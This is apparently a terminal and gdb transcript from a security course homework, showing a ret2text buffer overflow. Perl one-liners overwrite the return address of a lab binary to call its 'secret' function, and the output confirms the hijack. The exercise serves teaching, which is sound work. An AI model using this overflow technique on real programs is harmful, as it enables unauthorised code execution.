 Program received signal SIGSEGV, Segmentation fault.
0x84964141 in ?? ()
(gdb) r `perl -e 'print "A"x24; print"\x96\x84\x04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2text `perl -e 'print "A"x24; pr
int"\x96\x84\x04\x08"'`
public
secret
Program received signal SIGSEGV, Segmentation fault.
0xbffff3d7 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 17501] will be killed.
Quit anyway? (y or n) y
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2text `perl -e 'print "A"x24; print
"\x96\x84\x04\x08"'`
public
secret
Illegal instruction (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$
0x080484ad <+10>: jne 0x80484b6 <main+19>
0x080484af <+12>: call 0x8048490 <secret>
0x080484b4 <+17>: jmp 0x80484c7 <main+36>
0x080484b6 <+19>: mov 0xc(%ebp),%eax
0x080484b9 <+22>: add $0x4,%eax
0x080484bc <+25>: mov (%eax),%eax
0x080484be <+27>: push %eax
0x080484bf <+28>: call 0x804846b <public>
0x080484c4 <+33>: add $0x4,%esp
0x080484c7 <+36>: mov $0x0,%eax
0x080484cc <+41>: leave
0x080484cd <+42>: ret
End of assembler dump.
(gdb) print secret
$1 = {<text variable, no debug info>} 0x8048490 <secret>
(gdb) r `perl -e 'print "A"x16; print"\x90\x84\x04\x08"'`
Starting program: /home/user/Desktop/ENPM691_HW3/ret2text `perl -e 'print "A"x16; pri
t"\x90\x84\x04\x08"'`
public
secret
Program received signal SIGSEGV, Segmentation fault.
0xbffff200 in ?? ()
(gdb)